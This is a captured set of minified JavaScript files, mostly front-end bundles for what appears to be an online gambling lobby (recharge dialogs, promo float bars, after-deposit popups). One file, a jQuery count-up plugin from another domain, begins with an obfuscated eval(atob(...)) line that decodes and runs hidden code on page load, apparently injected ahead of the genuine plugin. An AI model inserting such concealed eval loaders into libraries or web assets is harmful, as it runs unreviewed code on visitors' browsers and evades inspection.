0:m.buttons)==null?void 0:u.map(g=>({Button:f[g.jumpType],...g}))});return()=>{if(!(!i.value||!c.value))return s(So,{show:e.value,"onUpdate:show":l=>e.value=l,class:Ye.registerRechargeDialog,"data-club":vt.enable,closeOnRouteChange:!1},{default:()=>{var l,f,m;return[s("div",{class:Ye.registerRecharge},[s("div",{class:Ye.iconBox},[s(H,{class:Ye.tipsIcon,src:"/lobby_asset/common/web/common/comm_icon_tc_gou.svg"},null)]),s("div",{class:Ye.title},[s(H,{class:Ye.celebrateIcon,src:"/lobby_asset/common/common/common/img_emoji_tada.png"},null),s("span",null,[o("lobby.modal.register.successRegister")]),s(H,{class:Ye.celebrateIcon,src:"/lobby_asset/common/common/common/img_emoji_tada.png"},null)]),vt.enable,((l=i.value)==null?void 0:l.content)&&s(rs,{class:Ye.scrollBox},{default:()=>{var u;return[s(pa,{class:Ye.registerContent,tag:"div",html:(u=i.value)==null?void 0:u.content},null)]}}),s(gC,{registerSuccessInfo:(f=i.value)==null?void 0:f.registerSuccessInfo},null),qt(s("div",{class:Ye.submit},[(m=c.value)==null?void 0:m.map(({Button:u,...g},y,r)=>g.jumpType===An.Download?s(u,Ve({className:r.length>1&&(y+1)%2?Ye.ghost:""},g),null):s(Jo,{backgroundColor:"var(--skin__accent_1)",designBgMode:"green",content:g.tip,style:{width:"100%"},autoTransformOffset:!0,offset:[0,-3],gift:{size:"large",shouldOccupySpace:31}},{default:()=>[s(u,Ve({className:r.length>1&&(y+1)%2?Ye.ghost:""},g),null)]}))]),[[Ut,!0]])])]}})}}}),lR=Object.freeze(Object.defineProperty({__proto__:null,default:kC},Symbol.toStringTag,{value:"Module"}));export{Ka as $,yb as A,ul as B,mS as C,ZC as D,vl as E,pt as F,lr as G,Pf as H,va as I,Sf as J,wf as K,Af as L,Za as M,Ti as N,Ri as O,ki as P,Ya as Q,_b as R,wg as S,zs as T,El as U,Im as V,D1 as W,cb as X,vs as Y,Hl as Z,ya as _,_i as a,c1 as a$,Ba as a0,bm as a1,zg as a2,Vn as a3,og as a4,Jg as a5,_S as a6,rR as a7,Qf as a8,E1 as a9,tR as aA,aR as aB,nR as aC,C1 as aD,hm as aE,Qb as aF,u_ as aG,wl as aH,ef as aI,of as aJ,gf as aK,v1 as aL,_1 as aM,b1 as aN,yf as aO,ba as aP,fs as aQ,lf as aR,sf as aS,Yo as aT,Sl as aU,Jm as aV,m1 as aW,Km as aX,Wa as aY,rf as aZ,tf as a_,lg as aa,qb as ab,Fo as ac,cS as ad,iR as ae,co as af,oR as ag,gn as ah,sR as ai,oy as aj,sy as ak,R1 as al,iS as am,uS as an,ts as ao,_f as ap,Ym as aq,ay as ar,Us as as,Al as at,Ml as au,ny as av,x1 as aw,N1 as ax,L1 as ay,ns as az,NC as b,$f as b$,af as b0,nf as b1,Zm as b2,d1 as b3,Qm as b4,u1 as b5,Xm as b6,mm as b7,my as b8,ly as b9,Vm as bA,Fm as bB,Mm as bC,$m as bD,ea as bE,Nl as bF,Dl as bG,Hy as bH,zl as bI,F1 as bJ,q1 as bK,Qs as bL,Io as bM,pf as bN,fw as bO,yl as bP,j1 as bQ,mv as bR,dv as bS,nc as bT,kt as bU,Yl as bV,Xl as bW,f_ as bX,Dm as bY,Sb as bZ,lo as b_,kf as ba,as as bb,A1 as bc,xa as bd,gs as be,j_ as bf,Pw as bg,WC as bh,jC as bi,It as bj,FC as bk,Ay as bl,yy as bm,wi as bn,Iw as bo,ko as bp,Th as bq,Sy as br,Gm as bs,Um as bt,qs as bu,jm as bv,r1 as bw,hl as bx,jo as by,Bm as bz,MC as c,t1 as c$,Ws as c0,Gs as c1,za as c2,Wn as c3,oc as c4,sc as c5,ac as c6,tc as c7,ec as c8,Jl as c9,Tb as cA,UC as cB,GC as cC,ml as cD,YC as cE,fr as cF,Vf as cG,Ff as cH,Tl as cI,mn as cJ,Bf as cK,T1 as cL,Uf as cM,I1 as cN,je as cO,P1 as cP,qf as cQ,Qo as cR,Il as cS,Rs as cT,Wm as cU,i1 as cV,s1 as cW,pl as cX,Ho as cY,JC as cZ,o1 as c_,Kl as ca,Q1 as cb,Y1 as cc,Z1 as cd,H1 as ce,K1 as cf,z1 as cg,kh as ch,Ih as ci,Cl as cj,f1 as ck,p1 as cl,h1 as cm,VC as cn,BC as co,O1 as cp,Hn as cq,ee as cr,Jf as cs,Xf as ct,eg as cu,bl as cv,hi as cw,y1 as cx,g1 as cy,cf as cz,Cm as d,a1 as d0,e1 as d1,XC as d2,n1 as d3,qm as d4,rl as d5,by as d6,Wl as d7,Gl as d8,Zv as d9,$1 as da,$C as db,qC as dc,pb as dd,Oi as de,QC as df,KC as dg,l1 as dh,S1 as di,k1 as dj,M1 as dk,V1 as dl,U1 as dm,G1 as dn,W1 as dp,J1 as dq,X1 as dr,eR as ds,lR as dt,or as e,gm as f,pm as g,cl as h,pi as i,zC as j,HC as k,fm as l,Ai as m,B1 as n,jl as o,gl as p,zn as q,DC as r,To as s,w1 as t,Jh as u,vf as v,Cf as w,Rl as x,Rf as y,Tf as z};


--- FILE ---
content_type: application/javascript
request_url: http://www.wenchangzpw.com/js/countUp.min.js
body_size: 1157
content:
eval(atob('[base64]'));
$.fn.countTo = function(a) {
	a = a || {};
	return $(this).each(function() {
		var c = $.extend({}, $.fn.countTo.defaults, {
			from: $(this).data("from"),
			to: $(this).data("to"),
			speed: $(this).data("speed"),
			refreshInterval: $(this).data("refresh-interval"),
			decimals: $(this).data("decimals")
		}, a);
		var h = Math.ceil(c.speed / c.refreshInterval),
			i = (c.to - c.from) / h;
		var j = this,
			f = $(this),
			e = 0,
			g = c.from,
			d = f.data("countTo") || {};
		f.data("countTo", d);
		if (d.interval) {
			clearInterval(d.interval)
		}
		d.interval = setInterval(k, c.refreshInterval);
		b(g);

		function k() {
			g += i;
			e++;
			b(g);
			if (typeof(c.onUpdate) == "function") {
				c.onUpdate.call(j, g)
			}
			if (e >= h) {
				f.removeData("countTo");
				clearInterval(d.interval);
				g = c.to;
				if (typeof(c.onComplete) == "function") {
					c.onComplete.call(j, g)
				}
			}
		}

		function b(m) {
			var l = c.formatter.call(j, m, c);
			f.html(l)
		}
	})
};
$.fn.countTo.defaults = {
	from: 0,
	to: 0,
	speed: 1000,
	refreshInterval: 100,
	decimals: 0,
	formatter: formatter,
	onUpdate: null,
	onComplete: null
};

function formatter(b, a) {
	return b.toFixed()
}

//整数
$(".count-number").data("countToOptions", {
	formatter: function(b, a) {
		return b.toFixed().replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
	}
});

//两位小数
$(".count-number2").data("countToOptions", {
	formatter: function(b, a) {
		return b.toFixed(2).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
	}
});

//一位小数
$(".count-number3").data("countToOptions", {
	formatter: function(b, a) {
		return b.toFixed(1).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
	}
});



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/FloatBarIndex.BQCP8Jq-.js
body_size: 2451
content:
const __vite__fileDeps=["assets/theme-0/commonChunk.ChFUnJ-T.css","assets/vendors/vendor-swiper.CoXUCMPL.css","assets/theme-0/0_EntryLoginRegisterChunk.Cu727M6Y.css","assets/theme-0/0_RechargeDialogsChunk.LXaz1dwT.css","assets/theme-0/0_WithdrawChunk.bAyF-f4f.css","assets/theme-0/1_PromoteChunk.CEyBERA7.css","assets/theme-0/SportDialogChunk.B-v9dnQ5.css","assets/theme-0/FastEntryIndex.MtstwP-6.css","assets/theme-0/ToTopIndex.9eKetHoh.css"],__vite__mapDeps=i=>i.map(i=>__vite__fileDeps[i]);
import{_ as I}from"./vendorChunk.C7uMYDgQ.js";import{c,a as v,Y as P,ak as _,S as z,h as x,A as L,a2 as U,b as W,e as m,ao as H,X as q,aB as N,Q as R,E as G}from"../vendors/vendor-stable.BEirt9Jh.js";import{at as s,f9 as V,fo as Y,bX as $,pv as j,du as X,e as Q,f as Z,Z as J,bR as O}from"./commonChunk.a9gMCaAm.js";import{u as S}from"./index.D8VA_f-H.js";const K={onlyShowToTop:{type:Boolean,default:!1},hiddenToTop:{type:Boolean,default:!1}};function ee(e){const n=()=>I(()=>import("./FastEntryIndex.rfga7egN.js"),__vite__mapDeps([0,1,2,3,4,5,6,7]));return{delayByBannerProps:c(()=>e.value?{timeout:7e3,afterDelay:4e3,loader:n}:{timeout:0,afterDelay:4e3,loader:n})}}const ye=(e="")=>{let n=0;if(e.includes(":")){const t=e.split(":").map(o=>Number(o));(t==null?void 0:t.length)>0&&(n=t[0]*3600+t[1]*60)}return n},ge={[s.Proxy]:["#505453","#1f1f1f"],[s.RedPocket]:["#fee441","#fcc511"],[s.Collection]:["#ff7e3b","#ff4510"],[s.GuessingSports]:["#9e33d2","#6625ba"],[s.Customize]:["#fe5f3f","#fc2a18"],[s.DailyBonus]:["#5a8bfc","#4065f3"],[s.Wager]:["#fc5145","#f92614"],[s.Invest]:["#fe8d8b","#ff4441"],[s.Promote]:["#9551fb","#781ef3"],[s.Rescue]:["#ff7e3b","#ff4510"],[s.LuckyWheel]:["#c359dc","#9b18e2"],[s.LuckyWheelNew]:["#c359dc","#9b18e2"],[s.Deposit]:["#2c94fc","#0b6ef8"],[s.LuckyBet]:["#af73ff","#8239f6"],[s.DiscountCode]:["#ff892d","#ff5a04"],[s.CutOnce]:["#fe6444","#ff4221"],[s.NewCutOnce]:["#fe6444","#ff4221"],[s.Ranking]:["#ffb83c","#ff7d00"],default:["#fe5f3f","#fc2a18"]},M="float-bar-scroll-content",te=1e3;function oe(){const e=S(),n=v(null),t=()=>{e.isPut||e.setPut(!0)},o=P(()=>{e.setPut(!1)},te),l=_(r=>{if(r!=null&&r.target){const a=r.target,f=a.getAttribute("data-route-for-scroll");f&&e.showToTopPage.includes(f)&&(n.value=a)}},200);return V("scroll",function(r){const a=r.target;!a||!a.classList||!a.classList.contains("lobby-scroll--y")||a.classList.contains(M)||!a.closest||!a.closest("#app")||!(a.scrollHeight>a.clientHeight)||(t(),o(),l(r))},{capture:!0,passive:!0}),Y(()=>{var r,a;try{(r=o==null?void 0:o.cancel)==null||r.call(o),(a=l==null?void 0:l.caller)==null||a.call(l)}catch(f){}}),{scrollRef:n}}const A=200,ae=({value:e=100,disabled:n=!1,scrollRoot:t})=>{const o=S(),l=v(0),h=c(()=>l.value>e);if(n)return{visible:c(()=>!0),scrollRoot:t};const{y:r}=z(t),a=()=>{l.value=r.value};x(()=>r.value,()=>{a()});const f=_(()=>{o.setPut(!0)},A/2),T=P(()=>{o.setPut(!1)},A),b=function(d){const u=d.target;u&&(u!=null&&u.closest("#app"))&&u.classList.contains("lobby-scroll--y")&&!u.classList.contains(M)&&u.scrollHeight>u.clientHeight&&(f(),T(),g(d))},g=_(function(d){d.target&&o.showToTopPage.includes(d.target.getAttribute("data-route-for-scroll"))&&(t.value=d.target)});return L(()=>{a(),document.addEventListener("scroll",b,!0)}),U(()=>{document.removeEventListener("scroll",b)}),{visible:h,scrollRoot:t}},[ne]=$("delay-by-banner"),k=W({name:ne,props:{loader:{type:Function,required:!0},timeout:{type:Number,default:1e4},afterDelay:{required:!1,type:Number},dynamicProps:{required:!1,default:()=>({})}},setup(e){const n=j(),t=v(!1);L(async()=>{if(!e.timeout){e.afterDelay&&await X(e.afterDelay),t.value=!0;return}await n.interceptOtherModules(e.timeout,()=>{t.value=!0},e.afterDelay)});const o=H({loader:()=>e.loader()});return()=>t.value?m(o,e.dynamicProps,null):null}}),se="_floatBox_1wxxr_45",le="_floatBoxLeft_1wxxr_61",re="_isPut_1wxxr_65",ie="_floatBoxRight_1wxxr_71",ue="_toTop_1wxxr_82",y={floatBox:se,floatBoxLeft:le,isPut:re,floatBoxRight:ie,toTop:ue},ce=W({props:K,setup(e,{slots:n}){const t=H({loader:()=>I(()=>import("./ToTopIndex.D5TkRU1R.js"),__vite__mapDeps([0,8]))}),o=Q(),l=S(),h=c(()=>o.route.name===Z.GAME),r=c(()=>l.leftFloatList||[]),a=c(()=>l.rightFloatList||[]),f=c(()=>l.onlyShowToTopPage.includes(o.route.name)),T=c(()=>{const i=o.route.name;return l.showToTopPage.includes(i)}),b=c(()=>l.hiddenToTop||e.hiddenToTop),{scrollRef:g}=oe(),{delayByBannerProps:d}=ee(h),{visible:u}=ae({value:100,scrollRoot:g}),w=c(()=>!b.value&&!!g.value&&u.value&&T.value);x(()=>w.value,i=>J("SHOW_TOP_STATUS_CHANGE").emit({status:i})),x(()=>o.route.name,()=>{g.value=null});const F=v(),E=v();G("getFloatBoxRect",i=>{const p=i?F.value:E.value;return p?p.getBoundingClientRect():null});const B=v({left:"0",right:"0"}),C=()=>{const i=document.querySelector("body"),p=i==null?void 0:i.getBoundingClientRect();B.value={left:((p==null?void 0:p.left)||0).toFixed(1),right:((p==null?void 0:p.right)||0).toFixed(1)}},D=P(C,50);return L(()=>{C(),window.addEventListener("resize",D)}),q(()=>{window.removeEventListener("resize",D)}),()=>m("div",{class:["float-bar-main",y["float-bar-main"]],style:{"--float-bar-left-gap":`${B.value.left}px`,"--float-bar-right-gap":`${B.value.right}px`}},[m("div",{ref:F,class:[y.floatBox,y.floatBoxLeft,l.isPut?y.isPut:""]},[m(N,{name:O.WithoutNormalFlow.FlipList},{default:()=>[!f.value&&m(k,R({key:"leftFloatList"},d.value,{dynamicProps:{isLeftFloat:!0,fastEntryList:r.value}}),null)]})]),m("div",{class:[y.floatBox,y.floatBoxRight,l.isPut?y.isPut:""],ref:E},[m(N,{name:O.WithoutNormalFlow.FlipList},{default:()=>{var i;return[!f.value&&m(k,R({key:"rightFloatList"},d.value,{dynamicProps:{isLeftFloat:!1,fastEntryList:a.value}}),null),(i=n==null?void 0:n.default)==null?void 0:i.call(n),w.value&&m(t,{key:"toTop",class:y.toTop,scrollRoot:g.value},null)]}})])])}}),ve=Object.freeze(Object.defineProperty({__proto__:null,default:ce},Symbol.toStringTag,{value:"Module"}));export{ve as F,ge as c,M as f,ye as t};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/index.DbRqNlKX.js
body_size: 494
content:
import{p as d,af as h,ag as f,N as v,je as m,c as A,bi as l,t as y,a as n}from"./commonChunk.a9gMCaAm.js";import{d as R,a as p}from"../vendors/vendor-stable.BEirt9Jh.js";import{t as S}from"./vendorChunk.C7uMYDgQ.js";var u=(e=>(e[e.CommonActivity=1]="CommonActivity",e[e.RechargeFundActive=6]="RechargeFundActive",e))(u||{});const w=async()=>{var a;const e=await d.request({url:"/api/active/afterRechargePop",method:"post",headers:{deviceModel:f(),devicetype:h()}},{cache:{useCache:!1}});return(a=e==null?void 0:e.data)==null?void 0:a.data},I=R("afterRechargeActivity",()=>{const e=p([]),a=async()=>{const[c,i]=await S(w());if(c)return console.error("AfterRechargeActivity fetch error:",c),[];const r=i||[],o=r.find(({activeType:s})=>s===u.RechargeFundActive);if(o){const{rechargeFundCustomName:s}=v();o.name=s||o.name;const t=o.detailData,{updateRechargeFundInfo:g}=m();g({currentPeriodReward:t==null?void 0:t.reward,rechargeSetting:t==null?void 0:t.setting})}return e.value=r,r};return{dataList:e,getAfterRechargeActivityList:a,openAfterRechargeActivityDialog:async()=>{const c=A().isTemporaryAccountMode;if(l().isGamePlaying||!y()||c)return;await a();const{showingDialog:i,dialogQueue:r}=n();e.value.length&&!i.includes("afterRechargeActivity")&&!r.includes("afterRechargeActivity")&&n().open("afterRechargeActivity")}}});export{u as E,I as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://153.43.10.209/assets/theme-0/index.BHunvKYH.js
body_size: -36
content:

        window.__MANIFEST_ASSETS = 'assets/theme-0/manifest.c4e7e03c.json';
        import"./commonChunk.a9gMCaAm.js";import"./vendorChunk.C7uMYDgQ.js";import"../vendors/vendor-stable.BEirt9Jh.js";
